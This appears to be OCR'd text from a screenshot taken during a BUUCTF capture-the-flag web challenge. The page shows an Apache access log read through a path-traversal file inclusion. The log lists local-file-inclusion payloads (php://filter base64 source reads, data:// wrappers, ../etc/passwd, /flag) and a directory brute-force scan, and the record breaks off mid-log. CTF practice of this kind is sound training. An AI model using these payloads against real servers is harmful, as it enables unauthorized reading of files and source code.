 不安全 http://7477f485-99b7-4e29-8c93-f979f06e20e0.node5.buuoj.cn:81/?lang=....//....//....//....//....//....//var/
火狐官方站点 新手上路 常用网址 JD 京东商城 Python WEB Reverse 数学,统计学 ai绘画 没看完的博客 建卡 安全相关 工具 机器学习&密码学 B站 虎牙 素材 BUUCTF 其他
../../../../../../var/log/apache2/access.log10.244.244.244 - - [24/Sep/2025:07:06:44 +0000] "GET / HTTP/1.1" 200 1342 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/2010010
Firefox/143.0" 10.244.244.244 - - [24/Sep/2025:07:06:44 +0000] "GET /favicon.ico HTTP/1.1" 404 474 "http://7477f485-99b7-4e29-8c93-f979f06e20e0.node5.buuoj.cn:81/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0" 10.244.244.244 - - [24/Sep/2025:07:06:51 +0000] "GET /?lang=en.php HTTP/1.1" 200 1258
"http://7477f485-99b7-4e29-8c93-f979f06e20e0.node5.buuoj.cn:81/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0" 10.244.244.244 - - [24/
Sep/2025:07:08:20 +0000] "GET /?lang=data://plain/text,jp.php HTTP/1.1" 200 172 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0" 10.244.244.244 -
- [24/Sep/2025:07:08:57 +0000] "GET /?lang=php://filter/convert.base64-encode/resource=index.php HTTP/1.1" 200 201 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0" 10.244.244.244 - - [24/Sep/2025:07:09:09 +0000] "GET /?lang=php://filter/convert.base64-encode/resource=jp.php HTTP/1.1" 200 198 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0" 10.244.244.244 - - [24/Sep/2025:07:09:27 +0000] "GET /?lang=../../../../../../../etc/passwd HTTP/1.1" 200 158 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0" 10.244.244.244 - - [24/Sep/2025:07:09:36 +0000] "GET /?lang=index.php HTTP/1.1" 200 156 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0" 10.244.244.244 - - [24/Sep/2025:07:09:41 +0000] "GET /?lang=jp.php HTTP/1.1" 200 1342 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0" 10.244.244.244 - - [24/Sep/2025:07:09:49 +0000] "GET /?lang=/flag HTTP/1.1" 200 152 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0" 10.244.244.244 - - [24/Sep/2025:07:09:55 +0000] "GET /?lang=/etc/passwd HTTP/1.1" 200 159 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0" 10.244.244.244 - - [24/Sep/2025:07:10:03 +0000] "GET /?lang=en.php HTTP/1.1" 200 1258 "-" "Mozilla/5.0 (Window
NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0" 10.244.244.244 - - [24/Sep/2025:07:10:29 +0000] "GET /ZqkJ6m HTTP/1.1" 404 474 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 10.244.244.244 - - [24/Sep/2025:07:10:30 +0000] "GET /tysWSc HTTP/1.1" 404 474 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 10.244.244.244 - - [24/Sep/2025:07:10:30 +0000] "GET /.htO2EDvS HTTP/1.1"
403 477 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 10.244.244.244 - - [24/Sep/2025:07:10:31 +0000] "GET
/.htFxVcNm HTTP/1.1" 403 477 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 10.244.244.244 - - [24/
中
Sep/2025:07:10:31 +0000] "GET /.KDYKZH HTTP/1.1" 404 474 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) like Gecko) Chrome/87.0.4280.88 Safari/537.36"
10.244.244.244 - - [24/Sep/2025:07:10:32 +0000] "GET /LLFXAr/ HTTP/1.1" 404 474 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36" 10.244.244.244 - - [24/Sep/2025:07:10:32 +0000] "GET /Yj0SiB~ HTTP/1.1" 404 474 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 10.244.244.244 - - [24/Sep/2025:07:10:33 +0000] "GET /q4aHHw.php HTTP/1.1" 404 474 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 10.244.244.244 - - [24/Sep/2025:07:10:33 +0000] "GET /wwSeEP.asp HTTP/1.1" 404 474 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 10.244.244.244 - - [24/Sep/2025:07:10:34 +0000] "GET /h5i7N6.aspx HTTP/1.1
404 474 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 10.244.244.244 - - [24/Sep/2025:07:10:35 +0000] "GET
/STBRoG.jsp HTTP/1.1" 404 474 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 10.244.244.244 - - [24/
Sep/2025:07:10:35 +0000] "GET /PQVqME.html HTTP/1.1" 404 474 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36" 10.244.244.244 - - [24/Sep/2025:07:10:36 +0000] "GET /xLIPMK.htm HTTP/1.1" 404 474 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36" 10.244.244.244 - - [24/Sep/2025:07:10:36 +0000] "GET /!.gitignore HTTP/1.1" 404 474 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 10.244.244.244 - - [24/Sep/2025:07:10:36 +0000] "GET /!.htpasswd HTTP/1.1" 404 474 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" 10.244.244.244 - - [24/Sep/2025:07:10:36 +0000] "GET /!.htaccess HTTP/1.1"